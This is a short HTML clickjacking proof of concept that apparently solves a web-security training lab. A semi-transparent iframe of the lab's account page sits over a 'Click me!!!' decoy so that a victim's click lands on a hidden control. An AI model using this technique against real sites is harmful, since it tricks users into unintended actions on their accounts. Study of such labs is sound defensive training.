 <head>
<style>
#vulnerable_page{
position:relative;
width:1000px;
height:800px;
opacity:0.3000;
z-index:2;
}
#evil_page{
position:absolute;
top:515px;
left:50px;
z-index:1;
}
</style>
</head>
<body>
<div id="evil_page">
Click me!!!
</div>
<iframe id="vulnerable_page" src="https://ac9a1fe51f308c41c0787769003400b3.web-security-academy.net/my-account">
</iframe>
</body>